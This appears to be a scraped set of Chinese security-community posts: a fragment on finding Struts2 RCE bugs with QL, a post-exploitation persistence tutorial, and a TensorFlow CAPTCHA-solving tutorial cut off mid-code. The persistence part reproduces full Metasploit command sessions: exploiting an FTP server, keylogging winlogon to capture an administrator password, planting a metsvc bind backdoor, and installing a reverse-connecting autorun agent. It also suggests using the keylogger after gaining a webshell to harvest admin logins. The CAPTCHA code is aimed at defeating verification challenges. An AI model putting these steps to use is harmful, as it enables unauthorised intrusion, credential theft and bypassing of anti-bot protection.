DataFlow库处理。通过研究之前的3个RCE漏洞,发现了新的4个RCE漏洞(可能是五个)!

鉴于S2-032,S2-033和S2-037都是在同一段时间内被发现的,大家很快能通过S2-032寻找到类似的S2-033和S2-037。那么问题来了,(S2-057)也来自类似的污染源,为啥整整两年时间内都没人发现嘞?个人认为,这是因为S2-032,S2-033和S2-037都出现在源代码中的相似位置(都在Rest插件中)。而S2-057和S2-032之间的相似性更多的是在语义层面。

如果你认为这个0day只是侥幸,因为作者假设了从ActionProxy传入的namespace可控,那请关注作者的下一篇文章,下一篇文章会详细介绍从HttpRequestServlet本身开始攻击链挖掘。作者还会分享他的一些工具,以及一些改进算法的Tips。在这个过程中,将看到QL如何发现S2-045! | 社区文章 |

## 权限维持

### 0x01前言

>

> PS:权限维持这一部分原项目只是介绍了权限维持这一概念,并没有说有哪些手法可以达到权限维持的目的,wing很辛苦的在寻找资料,但是很杂,国内国外总结的我没看到合适的,个人认为,工具方面,后渗透的权限维持就是empire+msf/cs,可能是我没发现吧,我希望接下来的时间中,我能自己总结出自己的东西,那权限维持我就讲下msf这块的,empire和cs我会更新的。希望有意愿的大牛们可以提出你们宝贵的意见!下面进入正题,

一旦渗透测试人员设法进入目标系统,他应该努力维持他的权限,隐喻地说。他可以选择使用被劫持的系统作为发射台(就是成为DDoS攻击或垃圾邮件活动的僵尸网络的一部分),此时攻击、扫描和利用其他系统,或继续利用目前的系统模式,这两项行动都可能造成很大的损失。

例如,渗透测试人员可以设置一个嗅探器来拦截所有入站/出站网络流量,包括FTP(文件传输协议)和与其他系统的远程登录会话,以便他稍后将数据传输到任何他想要的地方。

对于那些想要不被发现的人来说,要采取进一步措施来确保他们的存活。通过这种方式可以有不同的方式,但通常是通过安装隐藏的基础设施来实现基于后门,特洛伊木马,rootkit和隐蔽通道的重复和不受限制的访问。当这个基础设施完全开放的时候,渗透测试人员就可以继续利用他认为有价值的任何信息。

#### 0x02 权限维持的工具和方法

后门程序或木马程序是一种方便的工具,可以轻松访问已经被破坏的系统。一个木马提供在应用程序级别的访问,但是要实现这个目的,用户需要在本地安装的恶意软件。在Windows运行的系统中,大多数木马程序都将自己安装为一项服务,然后作为本地系统运行,具有管理权限。此外,渗透测试人员可以挂载特洛伊木马以窃取系统上存储的密码,凭证和任何其他敏感信息。

就像远程访问木马(RAT)一样,后门程序安装在目标系统中,并带有内置的上传/下载功能。他们上传收集的感兴趣的文件,然后依靠诸如端口53(用于DNS)和80和443(分别用于HTTP和HTTPS)的端口来掩盖它们的流量。TrendMicro

报告,当攻击者使用HTTP传输数据并绕过检测时,网络事件绕过“连接限制”。基于[TrendMicro]调查,攻击者可能会手动下载包含所有收集数据的.ZIP文件。

**隐蔽通道**

是指数据通过秘密通信隧道发送。VoIP,DNS隧道,ICMP隧道和HTTP隧道是从网络内部提取数据的路径。所有这些隐蔽通道也可以传输加密的数据。

尽管检测隐蔽通道并非不可能,但是受害者可能需要付出相当大的努力。网络签名,流量数据分析和协议分析是出站流量异常的一些指标,掌握正确的工具的渗透测试人员可能会遇到。最重要的是,尽管协议或应用程序特定的工具不容易出于安全目的,但与特定于安全性的对象相比,它们可能会显示出更好的结果。

探测一个隐蔽的隧道是一回事,但是阻止它是完全不同的事情。渗透测试人员可以:

* 在公司信息边界阻止ICMP出站;

* 阻止对公司网络外部服务器的DNS请求,但不阻止内部DNS服务器;

* 利用Web代理来处理HTTP隧道;

在VoIP

RTR溢出隧道的情况下延迟传送语音邮件,以便他可以发送到音频处理器,该处理器将检查每个数据包的语音邮件中的编码数据(以与反垃圾邮件软件类似的方式)。

`rootkit`是一种在计算机系统隐藏的比较深的恶意软件,此,将Rootkit与其他类型的恶意软件区分开来的原因是它们隐藏自身的能力,以绕过计算机安全措施。实际上,这是rookit之所以被创造的主要原因。

`Rootkit`通常在特洛伊木马的帮助下加载,从具有“用户”级访问权的目标平台开始。一旦获得了攻击系统的初始立足点,它们就会监视密码和其他类似的登录操作。以获得“管理员”权限,这个过程被称为特权升级。不过,rootkit的真正“作用”是权限维持。

与普通病毒在短时间内试图造成尽可能多的伤害不同,rootkit往往潜伏在目标系统中,逐渐慢慢地破坏它。Prima看来重点是“秘密”一词。例如,rootkit键盘记录器被设计为在不知情的情况下记录受害者所键入的keywords,鉴于这种恶意软件可能未被发现,这将有足够的时间来窃取敏感信息,而且又会增加身份盗用的可能性。

在这方面,rootkits不同于一般的寄生虫,进入身体,但可能会保持多年,直到他们集结足够的力量克服体内的免疫系统。

如果我们把一个计算机系统分成三个基本层,那么我们最终将得到硬件,内核和操作系统级别。实质上,内核是操作系统的核心。用户级别的rootkit通常使用低优先级进程来破坏安全软件。由于以下原因,内核级别的rootkit比其他级别的rootkit更加隐身和危险:

* 当他们将代码添加到操作系统内核的某些部分时,他们有能力伪装自己的存在;

* 他们比操作系统早运行;

* 他们可以躲避加密并创建无限制访问渗透系统的秘密渠道;

* 已经证明,删除内核级别和启动级别的rootkit通常并不那么简单;

* 驻留在内核内存中的Rootkit通常不会在硬盘上留下任何痕迹。此外,他们可能会修改文件,磁盘的一部分,甚至修改内核,以防止重新启动。

在内核级别安装的Rootkit可以获得对潜在攻击者枪瞄系统的完全管理员访问权限。与特洛伊木马不同,rootkit为操作系统级别铺平了一条访问路径。

**关于如何删除rootkit的一些建议** :

像防病毒软件这样的经典安全措施通常无法应对rootkit所代表的危险。作为一种替代方法,您可以选择旨在根除rootkit的专用程序之一:Malwarebytes

Anti-rootkit,GMER,Sophos Anti-Rootkit,TDSSKiller等,详情见[此处](http://www.geckoandfly.com/17960/anti-keylogger-rootkit-detection-and-removal-for-undetectable-spyware-computer-surveillance-malware/)!

尽管如此,有时候这些措施也有可能没什么效果,因为他们会取得成功只是缓解了一些危害,rootkit的传播在你的系统,不能保证,这些程序能够将rookit删除干净。

除了反rootkit软件之外,还可以启动“clean slate”程序 -即备份最重要的文件并完全重新安装操作系统。在正常情况下,这样的行为将会消灭rootkit。但即使如此,仍然没有100%的保证,因为一个非常罕见的rootkit,BIOS级别的rootkit,可以在重新安装之后幸免于难。

来源: https: //www.avast.com/c-rootkit

然而,无论rootkit如何难以隐藏,至少在理论上(如果对你有任何安慰的话)总是有迹象的,因为rootkit的目的是为外部人维护一个入口路径。

### 0x03数据泄露

数据泄露是指从计算机系统或IT服务器向外部系统或设备未经授权的数据传输。可以手动执行(类似于“复制粘贴”命令),也可以通过网络上的恶意软件自动执行。

2015年迈克菲报告指出,所有报告的数据泄露事件中有60%是通过直接电子手段发生的,而其余的40%涉及物理媒体,如将数据下载到USB驱动器或窃取笔记本电脑。这40%的份额中有相当一部分涉及手机,这可能是由于许多公司普遍接受自带设备政策。就个人而言,可识别信息(PII)和个人健康信息(PHI)是最主要的内容类别,其次是知识产权和财务数据。

数据通过电子方式渗透时,通常通过不同的网络协议,隧道协议,电子邮件或文件传输。虽然文件传输协议(FTP)被认为是一种标准的网络协议,其目的是传输文件,但也可能被用来促进数据渗透活动。其他协议和技术也适用,例如路由控制数据包,安全外壳,点对点,即时消息传递,Windows

Management

Instrumentation,隐藏视频或图像中的数据以及VoIP。网络摄像机,麦克风,和类似的外围设备可能会被操纵来监视目标的活动。渗透测试人员也可以使用HTTP文件传输或Tor匿名网络作为屏蔽位置和流量的手段。

有时在渗透测试之前,渗透测试人员想要处理数据,以便在被利用的系统之外更容易地转移数据。典型方法是压缩加密和密码保护。然后,处理的数据将从目标网络内上传到外面的某个服务器。公共网络是将数据从目标系统走私出去的一条较好的途径。

这个 [FrameworkPOS malware](http://blog.trendmicro.com/trendlabs-security-intelligence/new-blackpos-malware-emerges-in-the-wild-targets-retail-accounts/)是演示数据泄露是如何工作的一个很好的例子-它利用了内存抓取技术,以挖掘出某个位置存储在端点上运行的进程的信用卡信息。

在查找到相关数据后,恶意软件将执行DNS隧道连接命令和控制服务器以提取数据。此外,FrameworkPOS通过对信用卡信息,主机名和IP地址进行XOR编码,并将编码后的包添加到HTTP请求中,从环境中导出数据。这个技巧有效地混淆了防火墙和基于代理的检查。

未经检测的数据泄露是许多情况下的不法行为者正在寻找的,因为针对Target和Home Depot

的真实网络攻击表明了这一点。这是因为他们窃取的一些信息是保密的,当它保密的时候它更有价值.

当涉及到提前持续威胁(APT)和阻止恶意行为者泄露您的数据时,及早发现是至关重要的。每个组织应该有一个有效的威胁情报程序,这将有助于确定所有可以被视为与数据泄露有关的可疑活动。通过连接到全球威胁情报网络,以及时了解最新的安全趋势,实时本地威胁情报系统应该得到补充。

根据Splunk企业安全性,一些值得注意的数据泄露指标是全面调查的一个很好的起点。这些指标是:

-未经批准的港口活动

* 向非公司域1的大量电子邮件活动

* 过多的DNS查询

* 主机发送过多的邮件

* 网站上传到非公司网站的用户

从本质上讲,防止数据泄露的有效方法是迄今为止关于检测和清除基本数据泄露(即特洛伊木马,后门,rootkit和隐蔽通道)的所有方法或工具。

### [附加]使用msf进行权限维持

> ps:本来想写写其他的手法,但是既然是wiki,我就按照[这里](https://www.offensive-> security.com/metasploit-unleashed/keylogging/)的来介绍吧。

#### 键盘记录

##### 使用Metasploit的键盘记录器

在你渗透进入目标系统之后,你可以采取两种不同的选择,要么简单粗暴,要么猥琐取巧。

如果你有足够的耐心,后一种可以得到大量的信息。 您可以使用一个工具来进行慢速的信息收集,就是Meterpreter的按键记录器脚本。

这个工具设计得非常好,可以让你捕获来自系统的所有键盘输入,而不需要写任何东西到磁盘,留给调查者一个最小的线索,以便以后跟进。

完美的获取密码,用户帐户和各种其他有价值的信息。

让我们看看它的作用。 首先,我们将正常地利用一个系统。

msf利用(warftpd_165_user)> 利用

[*]处理器绑定到LHOST 0.0.0.0

[*]启动反向处理程序

[*]连接到FTP服务器172.16.104.145:21 ...

[*]连接到目标FTP服务器。

[*]尝试目标Windows 2000 SP0-SP4英文...

[*]发送超大型舞台的中间舞台...(191字节)

[*]发送舞台(2650字节)

[*]在处理舞台之前睡觉.. 。

[*]上传DLL(75787字节)...

[*]上传完成。

[*]打开Meterpreter就会会话4(172.16.104.130:4444 - > 172.16.104.145:1246)

meterpreter >

然后,我们将把Meterpreter迁移到Explorer.exe进程,以便我们不必担心被利用的进程重新设置并关闭会话。

meterpreter > ps

Process list

============

PID Name Path

--- ---- ----

140 smss.exe \SystemRoot\System32\smss.exe

188 winlogon.exe ??\C:\WINNT\system32\winlogon.exe

216 services.exe C:\WINNT\system32\services.exe

228 lsass.exe C:\WINNT\system32\lsass.exe

380 svchost.exe C:\WINNT\system32\svchost.exe

408 spoolsv.exe C:\WINNT\system32\spoolsv.exe

444 svchost.exe C:\WINNT\System32\svchost.exe

480 regsvc.exe C:\WINNT\system32\regsvc.exe

500 MSTask.exe C:\WINNT\system32\MSTask.exe

528 VMwareService.exe C:\Program Files\VMwareVMware Tools\VMwareService.exe

588 WinMgmt.exe C:\WINNT\System32\WBEMWinMgmt.exe

664 notepad.exe C:\WINNT\System32\notepad.exe

724 cmd.exe C:\WINNT\System32\cmd.exe

768 Explorer.exe C:\WINNT\Explorer.exe

800 war-ftpd.exe C:\Program Files\War-ftpd\war-ftpd.exe

888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe

896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe

940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe

972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe

1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe

meterpreter > migrate 768

[*] Migrating to 768...

[*] Migration completed successfully.

meterpreter > getpid

Current pid: 768

最后,我们启动键盘记录器,等待一段时间并转储输出。

eterpreter > keyscan_start

Starting the keystroke sniffer...

meterpreter > keyscan_dump

Dumping captured keystrokes...

tgoogle.cm my credit amex myusernamthi amexpasswordpassword

不可能更简单!注意如何表示按键,如控制和退格键。

作为一个额外的好处,如果你想捕获系统登录信息,你只需迁移到winlogon进程。这将捕获所有登录到系统的用户的凭据,只要这个用户正在运行。

meterpreter > ps

Process list

=================

PID Name Path

--- ---- ---- 401 winlogon.exe C:\WINNT\system32\winlogon.exe

meterpreter > migrate 401

[*] Migrating to 401...

[*] Migration completed successfully.

meterpreter > keyscan_start

Starting the keystroke sniffer...

**** A few minutes later after an admin logs in ****

meterpreter > keyscan_dump

Dumping captured keystrokes...

Administrator ohnoes1vebeenh4x0red!

在这里我们可以看到,通过登录到winlogon进程可以让我们有效地收集所有用户登录到该系统并捕获它。我们已经捕获管理员用“ohnoes1vebeenh4x0red!”的密码登录。

其实这里我们还可以这样思考:获取到一个webshell后,可以用这个来记录管理员的登录密码,为内网渗透做准备,运气好的话可以批量一波。

#### 与Metsvc交互

现在我们将使用带有`windows/metsvc_bind_tcp` payload的多/处理程序连接到远程系统。这是一个特殊的

payload,因为典型的Meterpreter payload是多阶段的,其中最少量的代码作为漏洞利用的一部分被发送,然后在代码执行完成后上传更多的代码。

想想穿梭式火箭,以及用来使航天飞机进入轨道的助推火箭。这是非常相同的,除了多余的东西在那里,然后减小,Meterpreter开始尽可能小,然后增加。但是,在这种情况下,完整的Meterpreter代码已经上传到远程机器,并且不需要分段连接。

我们将`metsvc_bind_tcp`的所有选项与受害者的IP地址以及我们希望将服务连接到我们计算机上的端口一起设置好。然后我们运行这个漏洞。

msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp

PAYLOAD => windows/metsvc_bind_tcp

msf exploit(handler) > set LPORT 31337

LPORT => 31337

msf exploit(handler) > set RHOST 192.168.1.104

RHOST => 192.168.1.104

msf exploit(handler) > show options

Module options:

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (windows/metsvc_bind_tcp):

Name Current Setting Required Description

---- --------------- -------- ----------- EXITFUNC thread yes Exit technique: seh, thread, process

LPORT 31337 yes The local port

RHOST 192.168.1.104 no The target address

Exploit target:

Id Name

-- ---- 0 Wildcard Target

msf exploit(handler) > exploit

`exploit`后,我们的metsvc后门立即连接到我们这里。

[*] Starting the payload handler...

[*] Started bind handler

[*] Meterpreter session 2 opened (192.168.1.101:60840 -> 192.168.1.104:31337)

meterpreter > ps

Process list

============

PID Name Path

--- ---- ----

140 smss.exe \SystemRoot\System32\smss.exe

168 csrss.exe \??\C:\WINNT\system32\csrss.exe

188 winlogon.exe \??\C:WINNT\system32\winlogon.exe

216 services.exe C:\WINNT\system32\services.exe

228 lsass.exe C:\WINNT\system32\lsass.exe

380 svchost.exe C:\WINNT\system32\svchost.exe

408 spoolsv.exe C:\WINNT\system32\spoolsv.exe

444 svchost.exe C:\WINNT\System32\svchost.exe

480 regsvc.exe C:\WINNT\system32\regsvc.exe

500 MSTask.exe C:\WINNT\system32\MSTask.exe

528 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe

564 metsvc.exe c:\WINNT\my\metsvc.exe

588 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe

676 cmd.exe C:\WINNT\System32\cmd.exe

724 cmd.exe C:\WINNT\System32\cmd.exe

764 mmc.exe C:\WINNT\system32\mmc.exe

816 metsvc-server.exe c:\WINNT\my\metsvc-server.exe

888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe

896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe

940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe

972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe

1000 Explorer.exe C:\WINNT\Explorer.exe

1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe

meterpreter > pwd

C:\WINDOWS\system32

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

meterpreter >

在这里我们有一个典型的Meterpreter会话!其次,要小心,何时以及如何使用这个技巧。如果您通过在系统上放置这样一个有用的后门,使攻击者的工作更容易,但是系统所有者就不会感到高兴。

#### Meterpreter服务

##### 了解Metasploit Meterpreter

在经历了所有渗透系统的艰苦工作之后,将自己较容易的方式留在系统中供以后使用通常是一个好主意,也就是我们常说的`后门`。这样,如果您最初利用的服务已关闭或打补丁,您仍然可以访问系统。Metasploit有一个Meterpreter脚本persistence.rb,它将创建一个Meterpreter服务,即使远程系统重新启动,您也可以使用它。

在我们继续下一步之前,有一个警告的话。这里显示的持久Meterpreter不需要认证。这意味着任何连接这个的人都可以进入后门!如果您正在进行渗透测试,这不是一件好事,因为这可能是一个重大的风险。在现实世界的情况下,一定要格外谨慎,一旦完成任务,一定要清理干净。

一旦我们获得已有权限的主机,我们用`-h`开关运行持久性脚本来查看哪些选项可用:

eterpreter > run persistence -h

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.

[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]

Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

-A Automatically start a matching exploit/multi/handler to connect to the agent

-L Location in target host to write payload to, if none %TEMP% will be used.

-P Payload to use, default is windows/meterpreter/reverse_tcp.

-S Automatically start the agent on boot as a service (with SYSTEM privileges)

-T Alternate executable template to use

-U Automatically start the agent when the User logs on

-X Automatically start the agent when the system boots

-h This help menu

-i The interval in seconds between each connection attempt

-p The port on which the system running Metasploit is listening

-r The IP of the system running Metasploit listening for the connect back

我们将设置持续的Meterpreter会话,等待用户登录到远程系统,然后尝试每隔5秒钟在端口443上的IP地址192.168.1.71连接回监听器。

meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.71

[*] Creating a persistent agent: LHOST=192.168.1.71 LPORT=443 (interval=5 onboot=true)

[*] Persistent agent script is 613976 bytes long

[*] Uploaded the persistent agent to C:\WINDOWS\TEMP\yyPSPPEn.vbs

[*] Agent executed with PID 492

[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr

[*] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr

[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/persistence/XEN-XP-SP2-BARE_20100821.2602/clean_up__20100821.2602.rc

meterpreter >

请注意,脚本的输出为您提供了在完成时删除持久侦听器的命令。 一定要记下来,这样你就不会在系统上留下未经验证的后门。

要验证它是否工作,我们重新启动远程系统并设置我们的payload程序。

eterpreter > reboot

Rebooting...

meterpreter > exit

[*] Meterpreter session 3 closed. Reason: User exit

msf exploit(ms08_067_netapi) > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.1.71

LHOST => 192.168.1.71

msf exploit(handler) > set LPORT 443

LPORT => 443

msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.1.71:443

[*] Starting the payload handler...

当用户登录到远程系统时,会为我们打开一个Meterpreter会话。

[*] Sending stage (748544 bytes) to 192.168.1.161

[*] Meterpreter session 5 opened (192.168.1.71:443 -> 192.168.1.161:1045) at 2010-08-21 12:31:42 -0600

meterpreter > sysinfo

Computer: XEN-XP-SP2-BARE

OS : Windows XP (Build 2600, Service Pack 2).

Arch : x86

Language: en_US

meterpreter >

权限维持的东西这些只是冰山一角,更多的等待我们自己去发现、探索。

关于后门,最近有个老师傅总结一些apt的。都是实战中得出的经验。

他们在这!

[php安全新闻早八点-高级持续渗透-第一季关于后门](https://micropoor.blogspot.hk/2017/12/php.html)

[php安全新闻早八点-高级持续渗透-第二季关于后门补充一](https://micropoor.blogspot.hk/2017/12/php_24.html)

[php安全新闻早八点-高级持续渗透-第三季关于后门补充二](https://micropoor.blogspot.hk/2017/12/php_25.html)

[php安全新闻早八点-高级持续渗透-第四季关于后门](https://micropoor.blogspot.hk/2017/12/php_72.html)

### 0x04结论

`保持访问权限`是一个具有非常具体的目的阶段 -允许渗透测试者停留在目标系统中,直到他获得他认为有价值的信息,然后设法从系统中成功提权。然而,即使如此,说起来容易做起来难。让我们来比较一下,在未经他人许可的情况下,在别人的房子里进行长期活动

-和进入家里走一段时间是一回事,但是如果你想在没有吸引主人的注意的情况下再待一会儿,那又是另外一回事了。尽管在网络世界中这种类似Houdini的技巧可能会稍微简单一些,但仍然具有挑战性。具有挑战性但并非不可能。

### 0x05参考文献列表

blog.globalknowledge.com(2011)。黑客攻击的5个阶段:维护访问。可在http://blog.globalknowledge.com/technology/security/hacking-cybercrime/the-5-phases-of-hacking-maintaining-access/(23-06-2016)

Bull,D。(2016)。数据泄露,第4部分:数据如何离开你的四面墙?可在https://blogs.mcafee.com/business/data-exfiltration-part-4-data-leave-four-walls/(23-06-2016)

Buskirk,P。(2015)。先进的方法来检测先进的网络攻击:HTTP(S)Exfiltration。可在http://www.novetta.com/2015/01/advanced-methods-to-detect-advanced-cyber-attacks-https-exfiltration/(23-06-2016)

DaBoss(2013)。隐形病毒和Rootkit。可在http://www.cknow.com/cms/vtutor/stealth-viruses-and-rootkits.html(23-06-2016)

FixMeStick(2015)。病毒实验室 - 什么是Rootkit?可在https://www.fixmestick.com/blog/what-is-a-rootkit/(23-06-2016)

gadgetreview.com(2015)。什么是Rootkit及其为什么是危险的?可在http://www.gadgetreview.com/what-are-rootkits-and-why-they-are-dangerous(23-06-2016)

卡巴斯基。Rootkit是如何工作的。可在https://usa.kaspersky.com/internet-security-center/internet-safety/what-is-rootkit-virus(23-06-2016)

主。N.(2015)。什么是数据泄露?可在https://digitalguardian.com/blog/what-data-exfiltration(23-06-2016)

Lewis,N.(2011)。检测隐蔽通道,防止企业数据泄露。可在http://searchsecurity.techtarget.com/answer/Detecting-covert-channels-to-prevent-enterprise-data-exfiltration(23-06-2016)

McAfee(2015)。停止数据泄露。可在http://www.mcafee.com/us/resources/solution-briefs/sb-quarterly-threats-aug-2015-1.pdf(23-06-2016)

占领网站(2015年)。如何用Tunnelshell创建几乎不可察觉的隐蔽通道。可在http://null-byte.wonderhowto.com/how-to/hack-like-pro-create-nearly-undetectable-covert-channel-with-tunnelshell-0155704/(23-06-2016)

史密斯,吨(2015年)。通过朦胧透视 - 检测攻击者窃取您的数据的策略。可在http://www.tripwire.com/state-of-security/security-data-protection/cyber-security/exfiltration-through-obscrurity/(23-06-2016)

splunk.com(2014)。检测并停止数据泄露。可在http://www.splunk.com/en_us/solutions/solution-areas/security-and-fraud/use-cases/detect-and-stop-data-exfiltration.html(23-06-2016)

趋势科技(2013)。数据泄露:威胁行为者如何窃取您的数据?可在http://about-threats.trendmicro.com/cloud-content/us/ent-primers/pdf/how_do_threat_actors_steal_your_data.pdf(23-06-2016)

阶段4 - 维护访问。可在http://www.techrepublic.com/blog/it-security/the-five-phases-of-a-successful-network-penetration/(23-06-2016)

演讲主题上:“CIS 450 -网络安全第15章-保留访问” -演讲全文:可在http://slideplayer.com/slide/7323200/(23-06-2016)

什么是一个rootkit。https://www.avast.com/c-rootkit(23-06-2016) | 社区文章 |

## 0x000 前言

最近看到一篇关于 Burp Suite插件的推送

[【reCAPTCHA】一款识别图形验证码的Burp

Suite插件](https://xianzhi.aliyun.com/forum/topic/458/

"【reCAPTCHA】一款识别图形验证码的Burp Suite插件")

仔细看了一下。作者再使用插件需要一个额外的第三方的验证码网站。

对于验证码识别,其实现在用深度学习已经对普通的验证码有了效率码有了非常高的识别率 。

这篇文章主要来编写如何使用tensorflow来编写自己的验证码识别器。

## 0x001 深度学习基础

由于本文只是简单做一下验证码的介绍 并不会过多深入讲述深度学习。只是简单概括一下 深度学习需要做的事情。总体来讲,深度学习的4个步骤

* 采样,制作样本文件

* 根据样本文件类型创建识别模型

* 对样本文件分为训练样本和测试样本来训练识别模型

* 保存识别模型和验证

* 下面按照上面四个历程来尝试 编写自用的验证码模型。

* 本文大多数代码来自于 [腾讯开发者实验室](https://cloud.tencent.com/developer/ "腾讯开发者实验室")

## 0x002 采样,制作样本文件

样本文件的来源有2种。

* 有生产验证码的代码 ,可以自己生成,例如众多的开源软件

* 人工采集,自行打码(最少最少需要200-300张左右)

为了快速验证结果,先直接使用ImageCaptcha 来生成验证码图案来识别 。

需要安装 captcha 库

`sudo pip install captcha`

#!/usr/bin/python

# -*- coding: utf-8 -*

from captcha.image import ImageCaptcha

from PIL import Image

import numpy as np

import random

import string

class generateCaptcha():

def __init__(self,

width = 160,#验证码图片的宽

height = 60,#验证码图片的高

char_num = 4,#验证码字符个数

characters = string.digits + string.ascii_uppercase + string.ascii_lowercase):#验证码组成,数字+大写字母+小写字母

self.width = width

self.height = height

self.char_num = char_num

self.characters = characters

self.classes = len(characters)

def gen_captcha(self,batch_size = 50):

X = np.zeros([batch_size,self.height,self.width,1])

img = np.zeros((self.height,self.width),dtype=np.uint8)

Y = np.zeros([batch_size,self.char_num,self.classes])

image = ImageCaptcha(width = self.width,height = self.height)

while True:

for i in range(batch_size):

captcha_str = ''.join(random.sample(self.characters,self.char_num))

img = image.generate_image(captcha_str).convert('L')

img = np.array(img.getdata())

X[i] = np.reshape(img,[self.height,self.width,1])/255.0

for j,ch in enumerate(captcha_str):

Y[i,j,self.characters.find(ch)] = 1

Y = np.reshape(Y,(batch_size,self.char_num*self.classes))

yield X,Y

def decode_captcha(self,y):

y = np.reshape(y,(len(y),self.char_num,self.classes))

return ''.join(self.characters[x] for x in np.argmax(y,axis = 2)[0,:])

def get_parameter(self):

return self.width,self.height,self.char_num,self.characters,self.classes

def gen_test_captcha(self):

image = ImageCaptcha(width = self.width,height = self.height)

captcha_str = ''.join(random.sample(self.characters,self.char_num))

img = image.generate_image(captcha_str)

img.save(captcha_str + '.jpg')

if __name__ == '__main__':

g = generateCaptcha()

g.gen_test_captcha()

保存为 `generate_captcha.py`

进到该目录 运行 `python generate_captcha.py`

你会看到该目录下会生成图片文件

自此 样本的工作完成了

## 0x003 创建识别模型

模型使用了卷积神经网络(CNN)。(CNN是深度学习一个特殊示例,它在计算机视觉有非常重要的影响。) 这里使用了 3 层隐藏层、2 层全连接层,对每层都进行

dropout。

* dropout是用来防止过拟合

* 过拟合 简单的理解就是 对于训练模型识别率过高,但是真正的识别率过低。打个比喻就是你考试前背题背的很熟悉,结果考试出的不是你背的,结果很差

* 层的计算公式

但是一般我们都是边调整 边测试已达到效率最优

模型代码 :

#!/usr/bin/python

# -*- coding: utf-8 -*

import tensorflow as tf

import math

class captchaModel():

def __init__(self,

width = 160,

height = 60,

char_num = 4,

classes = 62):

self.width = width

self.height = height

self.char_num = char_num

self.classes = classes

def conv2d(self,x, W):

return tf.nn.conv2d(x, W, strides=[1, 1, 1, 1], padding='SAME')

def max_pool_2x2(self,x):

return tf.nn.max_pool(x, ksize=[1, 2, 2, 1],

strides=[1, 2, 2, 1], padding='SAME')

def weight_variable(self,shape):

initial = tf.truncated_normal(shape, stddev=0.1)

return tf.Variable(initial)

def bias_variable(self,shape):

initial = tf.constant(0.1, shape=shape)

return tf.Variable(initial)

def create_model(self,x_images,keep_prob):

#first layer

w_conv1 = self.weight_variable([5, 5, 1, 32])

b_conv1 = self.bias_variable([32])

h_conv1 = tf.nn.relu(tf.nn.bias_add(self.conv2d(x_images, w_conv1), b_conv1))

h_pool1 = self.max_pool_2x2(h_conv1)

h_dropout1 = tf.nn.dropout(h_pool1,keep_prob)

conv_width = math.ceil(self.width/2)

conv_height = math.ceil(self.height/2)

#second layer

w_conv2 = self.weight_variable([5, 5, 32, 64])

b_conv2 = self.bias_variable([64])

h_conv2 = tf.nn.relu(tf.nn.bias_add(self.conv2d(h_dropout1, w_conv2), b_conv2))

h_pool2 = self.max_pool_2x2(h_conv2)

h_dropout2 = tf.nn.dropout(h_pool2,keep_prob)

conv_width = math.ceil(conv_width/2)

conv_height = math.ceil(conv_height/2)

#third layer

w_conv3 = self.weight_variable([5, 5, 64, 64])

b_conv3 = self.bias_variable([64])

h_conv3 = tf.nn.relu(tf.nn.bias_add(self.conv2d(h_dropout2, w_conv3), b_conv3))

h_pool3 = self.max_pool_2x2(h_conv3)

h_dropout3 = tf.nn.dropout(h_pool3,keep_prob)

conv_width = math.ceil(conv_width/2)

conv_height = math.ceil(conv_height/2)

#first fully layer

conv_width = int(conv_width)

conv_height = int(conv_height)

w_fc1 = self.weight_variable([64*conv_width*conv_height,1024])

b_fc1 = self.bias_variable([1024])

h_dropout3_flat = tf.reshape(h_dropout3,[-1,64*conv_width*conv_height])

h_fc1 = tf.nn.relu(tf.nn.bias_add(tf.matmul(h_dropout3_flat, w_fc1), b_fc1))

h_fc1_drop = tf.nn.dropout(h_fc1, keep_prob)

#second fully layer

w_fc2 = self.weight_variable([1024,self.char_num*self.classes])

b_fc2 = self.bias_variable([self.char_num*self.classes])

y_conv = tf.add(tf.matmul(h_fc1_drop, w_fc2), b_fc2)

return y_conv

保存为`captcha_model.py`

## 0x004 训练识别模型

有了样本和模型以后 我们开始训练模型

#!/usr/bin/python

import tensorflow as tf

import numpy as np

import string

import generate_captcha

import captcha_model



if __name__ == '__main__':

captcha = generate_captcha.generateCaptcha()

width,height,char_num,characters,classes = captcha.get_parameter()

x = tf.placeholder(tf.float32, [None, height,width,1])

